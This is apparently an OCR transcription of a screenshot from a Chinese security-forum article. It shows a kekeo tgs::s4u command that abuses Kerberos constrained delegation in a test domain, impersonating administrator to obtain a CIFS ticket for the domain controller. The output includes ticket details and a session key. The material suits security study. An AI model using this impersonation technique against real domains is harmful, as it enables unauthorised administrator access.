 名称 修改日期 类型
kekeo 2020/7/18 22:48 应用程序
TGS_administrator@hacke.testlab@HACKE.TESTLAB_al2ex@HACKE.TES... 2020/9/28 16:14 KIRBI 文件
TGS_administrator@hacke.testlab@HACKE.TESTLAB_cifs~dc.hacke.test... 2020/9/28 16:14 KIRBI 文件
TGT_al2ex@HACKE.TESTLAB_krbtgt~hacke.testlab@HACKE.TESTLAB.ki... 2020/9/28 16:12 KIRBI 文件
kekeo 2.1 x64 (oe.eo)
kekeo # tgs::s4u /tgt:TGT_al2ex@HACKE.TESTLAB_krbtgt~hacke.testlab@HACKE.TESTLAB
.kirbi /user:administrator@hacke.testlab /service:cifs/dc.hacke.testlab
Ticket  : TGT_al2ex@HACKE.TESTLAB_krbtgt~hacke.testlab@HACKE.TESTLAB.kirbi
[krb-cred]     S: krbtgt/hacke.testlab @ HACKE.TESTLAB
[krb-cred]     E: [00000012] aes256_hmac
[enc-krb-cred] P: al2ex @ HACKE.TESTLAB
[enc-krb-cred] S: krbtgt/hacke.testlab @ HACKE.TESTLAB
[enc-krb-cred] T: [2020/9/28 16:12:30 ; 2020/9/29 2:12:30] {R:2020/10/5 16:12:
30}
[enc-krb-cred] F: [40e10000] name_canonicalize ; pre_authent ; initial ; renew
able ; forwardable ;
[enc-krb-cred] K: ENCRYPTION KEY 18 (aes256_hmac      ): 44818bb48058cc9bf59e4
b1e4d99c3b5ac95dc2a34ba7c7db9e7c0362321ec77
[s4u2self]  administrator@hacke.testlab
[kdc] name: DC.hacke.testlab (auto)
[kdc] addr: 192.168.174.2 (auto)
> Ticket in file 'TGS_administrator@hacke.testlab@HACKE.TESTLAB_al2ex@HACKE.TE
STLAB.kirbi'
Service(s):
[s4u2proxy] cifs/dc.hacke.testlab
> Ticket in file 'TGS_administrator@hacke.testlab@HACKE.TESTLAB_cifs~dc.hacke.
testlab@HACKE.TESTLAB.kirbi'
kekeo #
先知社区